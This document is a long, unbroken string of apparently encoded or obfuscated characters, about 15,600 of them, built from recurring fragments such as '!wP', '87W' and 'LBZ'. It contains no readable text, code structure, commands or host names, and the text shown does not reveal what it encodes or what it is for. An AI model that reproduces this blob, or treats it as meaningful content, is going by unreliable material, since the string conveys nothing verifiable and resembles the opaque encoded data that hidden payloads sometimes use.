wPr14Od!wPzhZ1d!wPzh4zI!wP41.(S!wP@1.14!wP4W-O:!wPzF4zS!wP:W4W?!wPzh$02!wP414P4!wP:[Z02!wPzFZhr!wPzFZh4!wP:1$X7!wPzF$%-!wP:1.XD!wP4FZ07!wP:1$1:!wP@1rP@!wPzhrT7!wP@1rOr!wPzh$O:!wPzh4WI!wPzFZ07!wPzF4n4!wP@1$TD!wP:h4(`!wP414{D!wP4W-(8!wP:[$%2!wP@1ZF-!wPzh$(-!wP:1ZW-!wPzF}Pd!wPzF}T?!wPzF-Oz!wP:[}07!wP:F$(`!wP:h4(7!wP4F4Or!wP4[ZF-!wP@14B4!wPzh4P@!wPzhZ(E!wP4[$(-!wP:[}F?!wP41ZOd!wP4W-Pz!wP:Wr0?!wPzh.(I!wP4W4(8!wPr1r(?!wP@W-X8!wP4Wr;:!wP:h${`!wP4[}1r!wP:[}FS!wP4W-{?!wP4Fr0E!wP:[}(-!wP4F}{S!wPzhrF2!wP4W?;d!wP@14%?!wPzF4Bz!wP414zD!wP4W-X7!wP41r0S!wPzh4Bd!wPzhZTS!wPzhZPz!wP:F?{?!wP:1r{7!wP:1.X2!wP:WrWS!wPzF?FI!wPzhr;r!wP4F4@r!wPzh}Pd!wPzF.Od!wP:1}TD!wP@1$Bd!wP414n:1d87W?;r1n87WZPrFn87W?nd[P87WrO:hn871.L81n87WZ(DWd87W?;dWP87W4h:Fd87W-W8[P87WrO4F787W4XSFd87WrF?Wd87W?;:hd871.Pdhd871.{7F787W?Pd[P871.14[Z7LBZ;dW4nLBZn41$OLBZF2WrnLBZnrF4pLBZT7F?OLBZh:F-hLBZT?h.hLBZh414PLBZT`h-PLBZ;zh}1LBZT2F?1LBZ;dF.@LBZ1rh$nLBZ{EF$BLBZ{8W-;LBZnd1$BLBZTD[$PLBZh:F-nLBZT2F.hLBZ;d[.pLBZF2W-PLBZhd1.1LBZh@[$PLBZ{DhZhLBZ;z1}1LBZFDF.@LBZT8h4pLBZhz[.pLBZT?1r;LBZh@Wr;LBZT`WZnLBZh@1Z1LB$%21.@LBZhz1.OLBZhdF$1LBZT`W$1T!wP:FrWS!wPzF$dd!wP41$%7!wPzhrWSy7871.0Shn87W-%8hP87WZW8W787W?TIhd87W-%2Fd87W?{-hP87WrT?W787W-X81P87WZW`1P871.W-1n871.pdhP871.O:FP871.L`hP87WZ(-h787W?{Dh7871.0?hd87W-%2F7871.{`FP871.0S[n87W4%8[n871.(IWP87W-FIWP871.n@[P87WZO:1P87WZWDFn87W4;@Fn87Wr(?[P87W4P:Fn87W?nrhP871.F?[n87W?{2hd87WrTDhd87Wr0?W787Wr(-FP87Wr(-F787W-%SF7871.PzWP87Wr02Fd87W-TE[n871.T7h7871.O@F7871.LDh7871.Pr1d87W?14hP871.OdF7871.(I1d87W-hz1n871.(IF787WrW8hn87W-W`h`8LBZT?hrhLBZ1rh}1LBZT8[$@LBZT7W?;LBZF7[$PLBZ;@1r;LBZ;zWrPLBZT7WrhLBZT`[Z1LBZnr14BLBZ;:F$;LBZnrh?PLBZ{IhrPLBZ;rh-BLBZTSh?1LBZ;zF$PLBZhz1}nLBZT-h4OLBZFEF}hLBZF-h?;LBZh4h$@LBZF7F}1LBZh:F4OLBZTSF?nLBZhzF?OLBZh@1r;LBZFE1rPLBZT7h.hLBZT?1ZOLBZ{`WZPLBZ;@FZP#!wPzh-%-!wPzF-{?!wPzh-0D!wP4W-zD!wPzhr(2!wPzh-%?!wP414z7!wP:1}0S!wP:1$1r!wP4[$Pd!wP:W?F?!wP:F$0S#n87WZ(?F7871.n4hn87W4L21d871.(DF787W4pd[n87W4{-W787W-W-h787WrTSh7871.O4hP87Wr(7FP871.nd1n87W4L-Fd87WZ1rhd87WZWSFn871.T-1P87W-prFP87W4p:Fn871.0IW787W-1rF}PLBZh4Fr1LBZT?W?nLBZ{-F.nLBZF-WZnE!wP:W-1r!wPzh-W2!wP4W$L?!wP:WZT7!wP4F.{`!wPzh4W8!wP:hrW`!wPzh-{?!wP:W4%8!wP4hrn:!wP:14W-!wP:h-LI!wP4W4(2!wP@1.L-!wP:Wr{8!wP4F.P:!wPzh-P4!wP4F-%`!wP:1.n:!wPzh-z`!wP4Wr1@!wP@141d!wPzh4{I!wP4W4TD!wPzh$n:!wPzh-d4!wPzhZT-!wPzh.%?!wPzh}P:!wP4[.hd!wP4W-0?!wPzh}W7!wP:W?Pr!wPzh4{E!wPzh.LD!wPzF.L?!wP@14XE!wPzF?n@!wPzh-p4!wPzh$FS!wP@1408!wP:1.08!wPzh$L?!wP41.hr!wP:W$(S!wP:14Bz!wP4h407!wP:1.TI!wP:14(?!wP@1$TI!wP4h-02!wP@1.1r!wPzF4z?!wPzh}n4!wP4h4Br!wPzF?hd!wP:1r0S!wP4W4TS!wP4[.Br!wPzhrT?!wP4W?Oz!wPzh4XS!wP41.h@!wP:1$LE!wP:h$W2!wP@1$B@!wP:[$T7!wP:F-W`!wP:1}1d!wP@1rFD!wP:F$@z!wP:14dr!wP4W?{?!wP41$;r!wPr14%E!wP4h$L2!wP:F4L8!wP41.W?!wP41}1@!wP:h}W7!wP:1rF`!wP:h?{8!wP@1.n@!wPzF${2!wP4W4nd!wP41.;r!wP:W4(?!wP:h?F`!wPzF-O4!wP:h$0`!wP4h4Pr!wP:1r07!wP@1}hr!wP@1Zhz!wP:FrTD!wPzhr;4!wP4Wrh@!wP:14n@!wP41Zh@!wP4W-T-!wP:1}F2!wPzFZP:!wP4F-L-!wP:1rWI!wP:14W2!wP:1r;@!wP4F.1@!wP4h$WE!wP:F.(7!wP@1$d@!wP4F.T7!wP:W$Pr!wPzh.TI!wP@1.T-!wP@1.T?!wP@14XD!wP@1rW2!wPzh.T7!wPzF-W7!wP:F};@!wP41r{2!wPzh.P:!wPzF-1:!wP:1r0I!wP:[$%-!wP:FZ0I!wP:F}n:!wPzh$h:!wPzF.XS!wPzh-L2!wP:1rF2!wPzh.WI!wPzFrnr!wP4W?(7!wPzhrOd!wP:WZ(I!wPzhr;@!wPzh.F8!wP:[.%I!wPzF41r!wP:F.{?!wP:h.nr!wP:F-XS!wP4WZ(I!wP4W$;:!wPzF?1d!wP@1.0-#P87W?0I1n871.(7WP87W-08[n87Wr(21d87W-%EhP87W4TIh787W4h:F7871.T`F7871.TDF7871.TSFP87WrP4hd87W-XDFP87Wrn:[P87WrnzWP871.O4Wd871.O@h787W4hdWd87WZFShP87W-%?1d87W4Bd1n871.%2hn871.Orhn87W-L-hd871.W8WP871.FD[n87W-B@F787W-%`[n87W-F`[P871.O4[P87W?0-F7871.TIhn871rW7Fn87Wr1d[P871.FIh787WrO4W787WrOdF787W-h4Fd87Wrndhd87W-%7W787W4FDh787W?O:hP87W4F2[n87W4%SFP87Wr{S[n87W-{EWP87W4(-F787W-%7F787W?h@WP871.n:FP87Wr0-Wd87W4d4hn87WrWEFd871.TIhP871.LEWP87W40Ehn87W-P:Fn871.(Ehd87W-XEh787W?OzFP871.P@hn871.(SFn871.;d1P87W-BzWd87W?h@1d871.(2hd871.n@WP87WrWIhn87W?(Dhd871.B@Fn87W4{SWP871.(`1n87W?08[P87W?h:Fd871.{E1d871.W81P87WZP:1n87WZP:Fd871.(EFP87W4Od1n871.W8hd87W-d@Fn871.1@Fn87W?1:[P87WrW`W787W4(DWd87WrWDhP87W4F8hd87WZ(71d871.hdFn87W4TDFd871rW`Fd87W-0D1d87WrW2WP87WZPd1P871.h:Fd87W-F-Wd871.P4F787W4XDFn87WZO@F787Wr(7Wd87W-{2F7871.P4Fd871.{?hP87WZ(D[P871.W-Wd87W?hr1P87W4{E[n87WrTE[n871.T7Fd87W?hrFP871.TShn87W4%8hP87WZP:WP87WrP:F7871.(EFd87W-h:F7871.(`hd87W-@:FP87W-0`hd87Wr{S1P87WZW`Wd871.TDFP87W-pzFn871.(`h787W-{Ehn871.1@hP87WrFIhn871.P:WP871.F2Wd87W4F2WP871.FD1d87W-O4h787W?FIhd871.{8hd871.1@hn87W-z2Wd871.F7W787WZW`WP87W4{8hP871.(S1P87W?(8hP87WrP@hd87WrFEhn87W-z7WP871.T?WP871.1@F7871.T2hP871.n@1d87Wr1@FP87W?;rhn87W-XI[n87W-p:1n87Wr{EhP87W-n:[n87W?;@Wd87Wr1zF7871rW7WP871.L`WP87W?F?1d871.L2FP871.W21d87W-0I[n87WrWShn87Wr;z[P871.hz1d87Wr;:W7871.O:[n87W-{8Wd87W-{IFd87W-{`W787W?Pd1d871.;:F7871.(?1d87W?FShn87W?{EWP871rW8hn871.F8WP87WrP4W787WrWIFn87W-@:hP87Wrh41n871.L2W7871.Od[P87Wr{IWP87Wr;@W787WZW2[n871.%I[n871.OrWP871.W-1d871.W7Wd87W4FI[n87W?1dF7871.O@1d871.(-1d87Wr1dhP87W?FEFd871.(2[n87Wr(`hd871.Prh7871.(7hP871.prh7871.14W787W4WI[n871.;dF787W?;4Fd87W4d:W7871.FSWd87W?TSF787W?{?Fd871.OrW787W?{-Fn87Wr1:h787WZ(8F787Wr14h787W?WDhd87WZ(I[P87W?WDFd871.(71n87W?P:FP87W-dz1d871.WEh787W4F7Fn87W-zIhP871.1dFP87WZF2Fn87WZ1rF787W-Pd1n871.1dhP87W?1r[P87WZT-1n87W-X?Wd87W-z8hP87W-BzF787WZOdFd87W?;r[P87WZW?hn871.LS1P87WZ(-Fd87W-14hd87W?TSWd87W-@@Fd871.(Ehn87WZP@WP871.L7[n87W-B4Wd87W4F?WP871.(7Wd871.F-F7871.%IF787W?F`1P87W?1@Fn87Wr1rFn87W?1rFd87W?T-[n87W?F-hd871.OrFd87W-(-hd87WZO41P871.P@hd87W-0Shd87WZOrFd87W-X2hd87WZ1z[n87W-@r[P87W?h4F7871.Or[P87WZ(Dhd871.{DhP87W4{-hn871.hzWP871.LIhn87W?W`F787WZO:1d87W?0-[n87W-z7Fd87W-d:1n87W-X`hP87Wr{?WP87W4n:hn87W?OdFP87W?;dWd87WZOzW787W?02FP87W?;4h7871.pr1n87W?F-hP87W-(`h787WZPdhd87W?hd[.oLBZh4[.OLBZndF4dLBZh4W$hLBZFI1Z1LBZh4F4OLBZFSWrPLBZnrhZnLBZ{7h-hLBZh4h$1LBZFDW-nLBZ{71}OLBZ{2F4@LBZ{I1$@LBZFSW-PLBZnd[.1LBZhrh41LBZFEF?;LBZh4Wr;LBZhd[ZOLBZhz1ZPLBZTSh-1LBZhzW4hLBZhzW$hLBZhzh4BLBZh4W4pLBZ{-1r;LBZFI[}nLBZhrhZ;LBZhrh-PLBZh41$hLBZh4[$1LBZh4[$hLBZT-hZ1LBZhrF?1LBZhzh.@LBZh4[Z;LBZ;rW$hLBZFIW-nLBZTSFZ;LBZh:F}1LBZFIF.BLBZFEh4;LBZhzh$OLBZT7F4OLBZ{-FZhLBZhd1.pLBZn41ZnLBZnz1rOLBZn4h4OLBZFEh?1LBZ;d1.OLBZ;:1}hLBZhrW-pLBZT`W$;LBZh4h?nLBZ{7FZOLBZh@hrnLBZTS[$nLBZT`[$dLBZT2F4pLBZnrW4nLBZF71.dLBZn4F.1LBZF7h-OLBZh41.BLBZh4h$;LBZn4Wr1LBZFD[.BLBZ;d[$hLBZFEhrnLBZnzh$nLBZFE14BLBZF8WZ;LBZ{`W$dLBZ{Dh.1LBZhzFrnLBZT?F$pLBZF7WZ;LBZh41}PLBZndF4;LBZhzhZ;LBZF`Fr1LBZT`F$pLBZ;r[$1LBZTD1.nLBZFDF$BLBZT7hrOLBZFIhZ;LBZF?WrhLBZT7h4nLBZ{7F$@LBZh:hrnLBZ{8F?OLBZ1rFZ1LBZT7h4hLBZ{21.nLBZ{`[}hLBZnzh4;LBZ{Dh4pLBZ{E1.dLBZhzhrPLBZ{Sh-dLBZnzh-@LBZFI[.;LBZT8[$BLBZT`hr;LBZT`W-1LBZh:F?;LBZnzF$@LBZhrF-BLBZF`h.PLBZnz14OLBZ{8F$nLBZh@1ZPLBZT8[$;LBZn4WZOLBZh@W4hLBZF71};LBZT7[.pLBZ{8hZnLBZhzWZ;LBZTSW$nLBZhz1.BLBZFS14OLBZhdF.pLBZFS[}PLBZ;rF-pLBZFSh4;LBZTD1$Wx!wP4h-L2!wP4hrT8!wP:FZF?!wPzh-0S!wPzh.Pd!wP4[$TS!wP:h.nz!wP4[$nd!wPzh}(S!wP4F.L7PP87W-%-WP87W4;:hd87WZP:[P87W4XEWP87W?{I1P87W?{EhP871.{-[P87W?OzWd871.%`1d87W-BzW7871.02W7871.0D[P87WZ(D1d871.n@F787W?TEFP87WZOzhP87W?T2F787W-@d[P87W?O41n87WZT?Wd87W?(-WP87W-hdW787W4P:h787WrFE1P87W?{DFd87W-0`WP87W?WDWd87W4%IFd87W-W2F787W-1rWd87W-X`hn87W?O4Wd87W4(E1d87W?Od1n87W?TIWd87W-WS1P87W-d@FP871.LS[n87WZF`hP871.Ozh787WZT?1P87W?0?1d871.%IFd87W?F7WP87W?P41n87W?W8FP87W-n:Fd871.;dh787W?P4Fn871.F7Fn87W4@d[P87W?T?[P87WrW`WP87W?P41d87W?W8W787W?(I[n871.(2Wd87W?T-W787WZ14hn87W4d:WP871.%71d87W4B@[n871.Od1d87W?P@1d87W?(2h787WZOdFP87W?T7hP87W?W2[n87WZ(Dh7871.O:Wd87F.;zWP87W4Ozh787W4W`hP87W?{8Fd87W?;:h787W?TI1d87W4T?WP871.Oz[P87W-F`[n87W-WEFd871.;:hn87W4B4FP871.(`WP871.FIhP871.1r[n87W4L-Fn87W?{IW787W?TSW7871.O:1d871.%71P87W-%21P871.O:h787W-Or1n87WZOdWP87W4%8Wd87W?O:Wd87W-LE[P87W4FE[n87WrP:WP87W?PrFd871.P4[P87W?;z[n87WZO:1n87W4F-[n87W?{Shd87WZ(`h787WZO4hd87W-d@hn871rW2Wd87W?TShP87W?{8FP87W?1d1d87W4P:FP87W?hzW7871.LD[P87W-X-Fn87W?P:F787Wr;d1P87F.;z1n87Wr;d[P87Wr07[n871.1zWP87W?FDWP87W40`WP87W4%IFP87W-W-Wd87W40SWP87W-Oz1n87W?{2Wd87W?{?1P87WZW?FP87W-XDhP87W40?Fd87W-h:1P87W-pdFP871.1@Fd871.pdFd871rW2hP87WZT2FP87W-z?[P871.L8Fd871.(2F787WrP@1P871.P:FP87W?TD1P87W?{Shn87W-0DhP87WZO@1P87W-BzFP87W40E[P87W?n:WP871.1r1P87W407Wd87W-z-WP87W4d41P87W?0SFP87W?{8h7871rW-hn87WZFE1d871.Od[n87Wr(D1d87W-X21P87WrO@1P87W?07WP87WrOdWd87W-OrFP87W?n4F787W-nrh787W?14h787W4(EWd87W?W7Fn87W?08W787WZP4Fn87W?TSh7871.pz[P87W?{81n87W4p:1n87W-O@FP87W-O:Fn87W-@@F787W4Bzhn87WZW-[n87W-hzFP87W4WE1d87W-T2FP87W?(7[n87W-LIW7871.L`1d87W4n41d87W?0I[P87W?OrF787W-LI[P87Wr{?FP87W-%-hP871.O@Wd87W?T?[n87W?n:h787W40?1n87W-zE[n87W-WDhd87W?{DWd871.0Dhd87W4%Ehn87W4L8[n871.(EW787W?{DWP87W?;:[P87W41@1P871.{7[n87W?FS1P87W?hrh7871.L?1n87W4%S[P87W?F8WP87W-z8hn87W?WIF787W?{-h787W?FSFd87W4FSWd871.n:hP87WZW?W787W?;:FP871.(E[n87W407[P87F4{2hP87W?{8W7871.L-Fn87W-O:1P87W?(`[n871.W8[n871.0-W7871.O:[P87W?{7hd87W?1z1P87W-hr[P871.%-FP87W4W7[P87W?(SFn87W?hzWP87W?(E[P871rW`hd87W?P4hd87WZ1d1n87W-;:hn87W4F-FPELBZh@[}1LBZ;d[.nLBZh4F};LBZnzh-nLBZn4WrnLBZ;z141LBZT?h.OLBZhr1.@LBZh@[.@LBZhr1}1LBZ{DhZnLBZh4FZPLBZT81$pLBZh4h}nLBZ{DWZOLBZh:h.hLBZT-FZOLBZT`F.pLBZ1rF.BLBZT`[$1LBZFS[.nLBZ;rF}OLBZFEh}hLBZT-[.pLBZT?h-hLBZT8F$pLBZ1rh$PLBZF`Fr;LBZhrWZ1LBZ{DF4OLBZT2h?1LBZ{?Fr1LBZhr1$dLBZn4h4pLBZFE[$1LBZTS[$1LBZh:1$;LBZhrW?;LBZT?FrnLBZFIW$OLBZFSF.hLBZTDFZ;LBZ{2F-dLBZndFrnLBZhdh-;LBZFDW-pLBZ{?1}OLBZT21ZOLBZ{SFrPLBZ{DF.1LBZnz[Z;LBZhrF.hLBZT?1.hLBZTDh-pLBZh4[.dLBZh:W4hLBZh4W4dLBZ{8F}OLBZh@1Z;LBZnrhrOLBZhz14;LBZnrF?hLBZ{E1}OLBZFI[.PLBZhdh$dLBZ{IW-dLBZ{2h?OLBZh@1.1LBZFEh?OLBZFEW$dLBZh4[$nLBZFEh4PLBZ;z1.dLBZT71r;LBZFI14hLBZ;4h4BLBZFIF?;LBZh4h-1LBZ{?[$OLBZh4Fr;LBZh4F$nLBZh4hrOLBZT`hZ1LBZh4h?1LBZFIF$dLBZh:FrPLBZhzW4BLBZ{-1rOLBZn4Fr1LBZT21.1LBZF71Z;LBZF`1}hLBZnrF$dLBZTDF$BLBZTDWZ1LBZF2h?nLBZT`F4BLBZ1rF4OLBZhzh-dLBZhrF.BLBZTDh-nLBZT?F?nLBZh4h4dLBZh4F.dLBZhd1Z;LBZT7F.;LBZnd1$;LBZT?h?1LBZh:1$1LBZT?[$nLBZh:[$BLBZTSF-nLBZT`[.1LBZF7h}PLBZT?WZ;LBZh:141LBZnrF};LBZnd14@LBZF-FZ;LBZh4FrOLBZFEh.OLBZhd1}hLBZT21ZnLBZh:h};LBZh:W-PLBZT?[Z;LBZh:1.BLBZh:F4@LBZF-h?OLBZT?1$dLBZTDWZ;LBZ1rF-nLBZh4h$pLBZhzh$dLBZF21ZhLBZ;:W?;LBZT?F-PLBZFSF4;LBZ{?F41LBZhr1}nLBZnrh$nLBZn41r;LBZh4F-nLBZ;r[.@LBZT7F4nLBZnrF$;LBZF8[}nLBZT?W?PLBZnzW4nLBZh:[.OLBZhzF};LBZ{8hZOLBZ{DF.BLBZTD[};LBZT?141LBZh41Z;LBZT2h4nLBZ;d14@LBZh:h4@LBZh41.dLBZ;dF.dLBZh:h4dLBZ{I1Z1LBZh:14PLBZT?hr1LBZ{?F4dLBZhzF.pLBZ;rF}1LBZh:[.@LBZT7W?OLBZ{`F-pLBZ{`1};LBZT8W4@LBZF`14OLBZT?[}OLBZhd1.nLBZT2F?PLBZ{?h$hLBZhdFZ1LBZT`hZhLBZF-h-BLBZFEWZhLBZF7W-pLBZ{7[ZPLBZhrh-1LBZF7F4dLBZF?WrOLBZ{EWZOLBZh:[.BLBZF?141LBZh4W4OLBZTSh}OLBZ{?[}hLBZT2F-PLBZnrh4pLBZhd[}hLBZ{7h.BLBZ;rh?nLBZh@1$1LBZF?F-;LBZTDhrPLBZF`[$BLBZF`1$PLBZF`F-nLBZhr14@LBZF?WZ1LBZh@FrhLBZT214pLBZh@F.nLBZ{?F.@LBZF-F$@LBZT?h$;LBZT?h4;LB$FDF.pLBZ;dF4PLBZh:h?hLBZF?F}nLBZ;d[ZhLBZF?W4BLBZ{SW4hLBZ{8h4nLBZhrh.BLBZF?F4pLBZF8W4BLBZhrF$;LBZT21}nLBZhd1};LBZF214nLBZF7WZPLBZh:1.;LBZhrW$;LBZT?W4PLBZ{`F41LBZF8Wr1LBZT2F.nLBZ{8h4@LBZnrF}1LBZTDF41LBZT21ZhLBZ{DF.;LBZ{EWZPLBZTDF.dLBZT?F$PLBZ;d[}hLBZF2Fr1LBZTDF.PLBZTDF}OLBZT8F};LBZT81rnLBZh4W-pLBZTDW$nLBZF8hZ1LBZhrFZnLBZh:WZ1LBZnrF?PLBZF?h}nLBZT-[ZhLBZh4[}hLBZhdhZnLBZT8F$dLBZF21$dLBZT8FrPLBZ{2[ZOLBZhz1$OLBZn41r1LBZT7WZnLBZ{DF4nLBZhrWrnLBZF2F.dLBZF8hZnLBZF`W?OLBZT8F-dLBZF2hZPLBZTD1rPLBZhr[ZhLBZ;:14nLBZT-[}OLBZT-WrhLBZT7W-BLBZ{7[$PLBZnd1.OLBZF71.;LBZT`F4;LBZT8F4PLBZT8[.;LBZF7h$pLBZF2W?OLBZT7W4pLBZnz1}OLBZhrF4PLBZF7F4OLBZT?1$@LBZT81.OLBZT2h.pLBZF7F4@LBZT8h.PLBZhd14OLBZhrF4OLBZ;zWZ1LBZT7W-1LBZ{S[ZnLBZT8F$1LBZ{?F.hLBZh@h-BLBZF`1rhLBZT2[}hLBZT`F.OLBZF2[}hLBZ{2F4;LBZnz1$PLBZT8141LBZ{Ih$@LBZT2[ZOLBZhrW-;LBZF`F$@LBZnz1.;LBZh:hZnLBZT8[};LBZh4W$OLBZF7W$PLBZF7W?OLBZ;rF$;LBZ{D1.1LBZ{DWZ1LBZhrh-hLBZ{7[.hLBZhrh4BLBZT81$@LBZ{2hZ;LBZF`[}PLBZT-F.hLBZTDh}OLBZ{7[.1LBZTD1.@LBZT8[$OLBZ;zW?;LBZT`FZnLBZT8hZPLBZT2F41LBZTD[}PLBZ;rF.BLBZT214;LBZ{-[$1LBZ{?1$@LBZF-[Z;LBZT8h-1LBZF`hZOLBZ{ShZ;LBZhd[ZhLBZh:W$nLBZ{DF.@LBZ{`1$PLBZhrW?PLBZTDh$PLBZ{Dh4@LBZh:1.dLBZTDF?PLBZT2F4dLBZh@1$PLBZnz[$OLBZTDh}nLBZ;zh?1LBZF?1$OLBZ{SWZPLBZnr[ZPLBZFEhrOLBZFSh.OLBZhdh-nLBZTD[$dLBZh:F4hLBZnzh-1LBZh4W4nLBZT8h}PLBZn4W-1LBZ{2hZOLBZT7W-OLBZhrF}PLBZ{8[.1LBZFSW$1LBZT2h}nLBZh:F}PLBZ{2hZ1LBZ{7W-1LBZT?1$BLBZTDWrhLBZF-FrnLBZ{DW4dLBZTD1Z;LBZh:1.PLBZhrh-BLBZFSW4pLBZh@14BLBZF7h.nLBZF814hLBZ{-1}1LBZhzh$1LBZF`F.BLBZTDW-;LBZT8F}PLBZT`F$PLBZh@W4;LBZnzF$BLBZF`[.OLBZhdF.;LBZTDW$BLBZF-h4;LBZTDW?OLBZ;rF4dLBZh4W-nLBZ{ShZhLBZT2W-1LBZh@F4BLBZhr[Z1LBZF`F}OLBZhrh-OLBZhdF-;LBZFSh$nLBZTDh$BLBZhzWrPLBZh4W4hLBZh4hZPLBZTDh4;LBZ{SF$OLBZF-1.PLBZF?F.nLBZF21rnLBZT-h-@LBZF?FZnLBZT-FZ1LBZT`F?;LBZF7F-nLBZh:[$OLBZ{SW-;LBZhzh.;LBZF`h$OLBZTDh-;LBZFD1}OLBZ{?h4;LBZTSF-;LBZ{Sh-;LBZTDF$hLBZhr141LBZF8[Z;LBZhrF}hLBZ;:[$nLBZT-hrhLBZF7h4;LBZFDh4@LBZF`W4OLBZhdW4dLBZ{DF-;LBZhdW$1LBZF?1}hLBZh:WrnLBZT8h-hLBZh:Wr1LBZn414PLBZ{?1}hLBZF-[.PLBZT8h.pLBZF-h4BLBZ{DF-pLBZTD[.PLBZT2Fr;LBZTDWrnLBZT-F?;LBZhzW$OLBZ{?F?OLBZF?[}1LBZTDF$PLBZT2hZPLBZF`[$dLBZF`[Z1LBZhdhZOLBZh@1rnLBZhr[$dLBZF`W?1LBZn4h.BLBZF?h-pLBZ{`h$dLBZT2h?hLBZT-[$BLBZF?W?OLBZh4[$dLBZF7[.pLBZTD[}1LBZF-FrPLBZhzh}1LBZhzh-OLBZT81$hLBZhrF}nLBZF`F-BLBZndF4hLBZh:1$PLBZF`hr1LBZh4[};LBZh4[ZhLBZ{8h$1LBZ;zh.;LBZF`W-dLBZhdh?OLBZT2F}1LBZT-h4dLBZT`W?OLBZF`F-1LBZn4hZ;LBZT?hZhLBZT71$@LBZF-F.hLBZhd1$nLBZn4hrOLBZTDW?PLBZhrFZOLBZhdF.dLBZ{8F$dLBZF214;LBZFS14@LBZh:[.dLBZTD[Z1LBZFS14;LBZ;4[.PLBZh41Z1LBZn4F?;LBZ{`[.;LBZn4h?1LBZndWr1LBZFS[$@LBZFSF.BLBZhd1}nLBZn4F};LBZn4F-hLBZnrW$@LBZTDF?hLBZFSh4PLBZT2Fr1LBZ{?141LBZT7W$dLBZT-h4hLBZFDW-hLBZhdW41LBZF`WrOLBZFDF}OLBZhd1.OLBZF?hZhLBZ;dh4PLBZTD[$;LBZT`F.;LBZnzF.dLBZhd[.nLBZF`h?hLBZhr[.@LBZF8[.pLBZFDF$;LBZF-W?;LBZhdF-pLBZhd1.PLBZh4h$BLBZFSF4dLBZn41rhLBZhz1$dLBZn4F.hLBZhd1.hLBZ{7Fr;LBZ{?[.BLBZF8W-;LBZT-h?nLBZF?1.hLBZT-hrOLBZh414hLBZT7[Z;LBZF?W?PLBZhdh4;LBZn4h.1LBZTDW?;LBZnzF-hLBZFSW4;LBZTSh-PLBZh:F.1LBZ{?1Z1LBZTSh4OLBZF8WZOLBZF?1rPLBZT2h.dLBZ{7h$nLBZF2W$BLBZTDW$pLBZFE1Z1LBZhzWrhLBZhr1rOLBZ1rF$hLBZ{SF?hLBZhdW4;LBZTDWr;LBZhrh?1LBZhrh$1LBZhzh$pLBZ{7WZ1LBZ{71}hLBZ{`141LBZT2F}OLBZ{?1r1LBZT71Z;LBZnzF4BLBZhz14nLBZT8hZnLBZhrh?OLBZF8FZhLBZF2h.;LBZhdW-OLBZhdhrPLBZT`F4hLBZnz1rnLBZFSFrhLBZ;@h4@LBZhzW4nLBZ;@h}OLBZ{SF}OLBZF-W$nLBZhd[}nLBZh4FZ1LBZT-1}PLBZhz[}PLBZ;r[.;LBZT`WZPLBZT7F-pLBZFD14;LBZT?1.BLBZnrF-nLBZF8h4dLBZF?W-BLBZn4F4BLBZF?1}nLBZT`W-BLBZh:F?nLBZh41.@LBZ{DWrPLBZhrh?nLBZF`F-@LBZT8[$hLBZFDFZhLBZnz1.OLBZFSF4pLBZn4[}OLBZFS[.;LBZTDW4pLBZhzWZOLBZTDF$dLBZ{E1$@LBZFDF?OLBZhd[$hLBZn4F}PLBZhr1$PLBZh4WZOLBZT7h.pLBZhr1$pLBZ{2Wr;LBZ{?1}nLBZT2W-nLBZh4F.PLBZhrh}1LBZFI1ZOLBZhrW-nLBZh4F.@LBZh:F-dLBZh@h?PLBZF71.pLBZF`h}PLBZh:W?1LBZT?[}1LBZndh-BLBZnzF$dLBZh41.nLBZhzWr1LBZh41$BLBZF7[Z;LBZnzh$BLBZhdF}1LBZT8F$@LBZhr[}nLBZ{E14hLBZhrh};LBZhzF.;LBZT7F.OLBZF2h-nLBZhrh}hLBZF7F$dLBZT2W-PLBZnz14BLBZh:W$pLBZhrh-;LBZhd1ZOLBZ;rh}1LBZFD1.1LBZF-hrOLBZhz1$1LBZh@1r1LBZhd1rhLBZ{8[.nLBZ;@h-;LBZhdF?1LBZT8F.OLBZFS[ZOLBZT-F-@LBZF?1$1LBZhrh$dLBZT2[}1LBZhrWrPLBZF?W-@LBZT2WZnLBZh:1}PLBZhzF-OLBZhr[ZOLBZ;4W?1LBZT7h-nLBZT71.dLBZ{21}PLBZh4[ZOLBZhzF$;LBZF7hrOLBZhrhrhLBZh:h.dLBZF7F4hLBZhrh?;LBZh4F.hLBZF?h4@LBZT-14dLBZ{E14;LBZT71ZhLBZhzF-hLBZF?Fr1LBZTDh?;LBZTD[.dLBZnzh4BLBZn41.1LBZF7WrhLBZTDF-@LBZF2W4dLBZ{IW4nLBZTDh4hLBZhd14nLBZ;z[.@LBZn4W?OLBZnrW?hLBZ{`[Z1LBZTDF4pLBZhrh?hLBZh4[ZnLBZT-h.;LBZF?h$1LBZT2[.;LBZhr[}1LBZhz14BLBZ{Ih.pLBZT21}OLBZT7F?PLBZhdF$@LBZhzh}hLBZFIFrnLBZnzF-BLBZh4[$OLBZT7W$@LBZhr1ZOLBZ{7FrPLBZ;rh-hLBZT-F.OLBZFIWr;LBZn41}PLBZFE[$nLBZh4h4BLBZF71$@LBZFI1};LBZh4F4hLBZhrFr;LBZT-F-PLBZT2F4nLBZ{E14BLBZT8h$OLBZndhZnLBZh:h4BLBZT21rOLBZF?h.dLBZhd[ZPLBZT-h-dLBZT?F.pLBZ{7F-1LBZ{Ih4;LBZFI1.pLBZF71.nLBZF214BLBZF7F-BLBZFSh-BLBZhrhZ1LBZn4F}OLBZnr14pLBZT-F}nLBZF`h}OLBZFIWr1LBZTDFr1LBZhrFrhLBZndh$hLBZ;zWZ;LBZ{E1}1LBZhdW?hLBZh:W-1LBZ{`1$@LBZh@W-OLBZF-h4@LBZ{?h$pLBZ{7[$dLBZndF.hLBZ{`W?OLBZ{7[$@LBZ{E1$nLBZF8[ZhLBZnd[ZOLBZhrW?nLBZhrF.pLBZ{`1.OLBZT?F.OLBZFEh-nLBZT?[.1LBZ;:1r1LBZ{`F4OLBZ{8h-dLBZn4[$nLBZTDh};LBZT8F-pLBZF2F}nLBZ{7F.;LBZnrh$hLBZhd[$;LBZT?h.@LBZF81}1LBZT7W?hLBZT71.pLBZ{DW4;LBZF-F-1LBZ{Ih.hLBZT-[}hLBZ;r1.PLBZT?[Z1LBZhzh$hLBZF`1ZPLBZhdW$@LBZhzF.PLBZT?F.nLBZT-WrOLBZhrWr1LBZ{S1rPLBZ;@hZhLBZh4h.OLBZ{?h.nLBZ;z[$dLBZ{Dh.@LBZT-1Z;LBZF7W-hLBZ;dh}hLBZ{I14OLBZhd14PLBZ;41}PLBZhzW$BLBZnd1.1LBZhd1}OLBZTDW-pLBZ;:h?1LBZ;dh4pLBZFI[$PLBZnr1$nLBZ;zh$pLBZn4W?;LBZ;@h-OLBZnrWZhLBZ{D[$dLBZn4FZPLBZTDF?